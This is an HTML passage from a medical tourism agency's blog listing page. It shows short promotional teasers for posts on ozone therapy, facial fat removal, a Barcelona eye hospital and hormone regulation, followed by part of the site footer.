	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-ozone-therapy/" /><meta itemprop="datePublished" content="2026-01-11" /><meta itemprop="dateModified" content="2026-01-11" /><meta itemprop="headline" content="What is ozone therapy?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM.jpeg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&title=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&text=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-11-at-7.52.34-PM.jpeg&description=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Ozone Therapy" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-ozone-therapy/" title="What is ozone therapy?" class="entry-title">What is ozone therapy?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 11, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Ozone Therapy: A Modern Approach to Health and Wellness Ozone therapy is one of the&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/ozone-therapy/" rel="category tag">Ozone Therapy</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/cosmetic-treatment/" rel="tag">Cosmetic Treatment</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/ozone-therapy/" rel="tag">Ozone Therapy</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13672 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-cosmetic-surgery category-egypt category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-facial-fat-removal tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-thailand tag-treatment tag-turkey tag-uae tag-wellness" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-is-fat-removed-from-the-cheeks-and-jawline/" /><meta itemprop="datePublished" content="2026-01-10" /><meta itemprop="dateModified" content="2026-01-10" /><meta itemprop="headline" content="How is fat removed from the cheeks and jawline?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM.jpeg" /><meta itemprop="width" content="736" /><meta itemprop="height" content="1308" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&title=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&text=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-10-at-11.37.10-PM.jpeg&description=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Facial Fat Removal" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-is-fat-removed-from-the-cheeks-and-jawline/" title="How is fat removed from the cheeks and jawline?" class="entry-title">How is fat removed from the cheeks and jawline?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 10, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Facial Fat Removal: Achieve a Slimmer and Youthful Look Facial fat removal is becoming one&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/facial-fat-removal/" rel="tag">Facial Fat Removal</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness/" rel="tag">Wellness</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13669 post type-post status-publish format-standard has-post-thumbnail hentry category-eye-hospitals category-hospitals category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-stem-cells category-treatment tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-barcelona tag-health-and-wellness tag-health-care tag-health-first tag-medical-excellence tag-medical-tourism tag-medicaltourism tag-patient-care tag-spain tag-treatment tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-the-best-eye-hospital-in-barcelona/" /><meta itemprop="datePublished" content="2026-01-08" /><meta itemprop="dateModified" content="2026-01-09" /><meta itemprop="headline" content="What is the best eye hospital in Barcelona?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1.jpeg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="853" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&title=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&text=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2025%2F11%2FWhatsApp-Image-2025-11-29-at-11.52.57-PM-1.jpeg&description=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Eyes" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-the-best-eye-hospital-in-barcelona/" title="What is the best eye hospital in Barcelona?" class="entry-title">What is the best eye hospital in Barcelona?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 8, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>&nbsp; Looking for a World-Class Eye Hospital? Barcelona Offers the Best Solutions! 👁️✨ If you&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/eye-hospitals/" rel="category tag">Eye Hospitals</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/barcelona/" rel="tag">Barcelona</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/health-first/" rel="tag">Health First</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/spain/" rel="tag">Spain</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13666 post type-post status-publish format-standard has-post-thumbnail hentry category-anti-age category-cosmetic-surgery category-hospitals category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-thailand category-treatment tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-treatment tag-health-and-wellness tag-health-care tag-healthcare tag-heart-health tag-hormone-regulation tag-india tag-medical-excellence tag-medical-tourism tag-medicaltourism tag-patient-care tag-phuket tag-thailand tag-treatment" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-are-hormones-and-why-are-they-important/" /><meta itemprop="datePublished" content="2026-01-07" /><meta itemprop="dateModified" content="2026-01-07" /><meta itemprop="headline" content="What are hormones and why are they important?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM.jpeg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&title=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&text=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-07-at-2.20.24-PM.jpeg&description=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Hormone Regulation" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-are-hormones-and-why-are-they-important/" title="What are hormones and why are they important?" class="entry-title">What are hormones and why are they important?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 7, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>💪 Hormone Regulation The Optimal Solution for Body Balance, Energy &amp; Vitality 🔥 In today’s&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/anti-age/" rel="category tag">anti age</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-treatment/" rel="tag">Cosmetic Treatment</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/heart-health/" rel="tag">heart health</a>, <a href="https://almurshidimed.com/tag/hormone-regulation/" rel="tag">Hormone Regulation</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/phuket/" rel="tag">Phuket</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
						</ul>
	</div>
</div>

				</div>
			</div>
			</div>

					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																<aside class="cell-1-3  fit">
					<section id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://almurshidimed.com/medical-services/">Medical Services</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://almurshidimed.com/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://almurshidimed.com/non-surgical/">Non-Surgical</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://almurshidimed.com/dental-treatment/">Dental Treatment</a></li>
<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://almurshidimed.com/medical-treatments/">Medical Treatments</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8685"><a href="https://almurshidimed.com/stem-cells/">Stem Cells</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8964"><a href="https://almurshidimed.com/offers/">Offers</a></li>
</ul></div></section>				</aside>
																							<aside class="cell-1-3  fit">
					<section id="text-13" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>Almurshidi Medical Toursim LLC</p>
<p>Call UAE (Arabic): +971529414000 WhatsApp:<a href="https://wa.me/971529414000"> https://wa.me/971529414000</a><br />
Call UAE (English): +971503318787 WhatsApp: <a href="https://wa.me/971503318787">https://wa.me/971503318787</a><br />
